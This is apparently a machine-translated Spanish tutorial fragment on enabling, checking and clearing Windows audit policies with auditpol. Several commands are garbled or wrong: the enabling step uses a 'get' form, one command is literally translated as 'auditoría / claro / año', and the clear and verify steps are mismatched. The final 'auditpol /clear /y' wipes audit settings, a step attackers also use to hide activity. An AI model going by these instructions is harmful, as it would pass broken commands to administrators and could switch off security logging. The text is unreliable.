

- para permitir que las políticas de auditoría, escriba el siguiente comando:
auditpol / get / category: “sistema”,“cuenta de conexión” /success:enable /failure:enable
- pulse Intro

- Para comprobar wheter se habilitan políticas de auditoría, escriba el siguiente comando: auditpol / get / Categoría: *
- pulse Intro


- Para borrar las políticas de auditoría, escriba el siguiente comando: auditoría / claro / año
- pulse Intro

- Para comprobar que todas las políticas de auditoría se borren, escriba el siguiente comando: auditpol /clear /y
- pulse Intro


